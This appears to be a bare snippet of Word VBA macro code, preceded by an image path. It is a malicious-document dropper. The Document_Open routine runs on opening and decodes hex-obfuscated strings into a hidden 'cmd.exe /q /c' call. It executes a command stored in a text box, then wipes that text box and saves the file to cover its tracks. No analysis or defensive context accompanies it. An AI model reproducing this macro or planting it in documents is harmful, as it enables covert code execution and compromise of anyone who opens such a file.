 Public Function hex2ascii(ByVal hextext As String) As String
For i = 1 To Len(hextext)
Num = Mid(hextext, i, 2)
Value = Value & Chr(Val("&h" & Num))
i = i + 1
Next i
hex2ascii = Value
End Function
Private Sub Document_Open()
Dim nResult As Long
Dim sCmdLine As String
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
End With
sCmdLine = Environ("windir")
nResult = InStr(Application.Path, "x86")
If nResult <> 0 Then
sCmdLine = sCmdLine & hex2ascii("5C7379736E61746976655C636D642E657865202F71202F6320")
Else
sCmdLine = sCmdLine & hex2ascii("5C73797374656D33325C636D642E657865202F71202F6320")
End If
sCmdLine = sCmdLine + TextBox1.Text
nResult = Shell(sCmdLine, vbHide)
TextBox1.Text = ""
ActiveDocument.Save
End Sub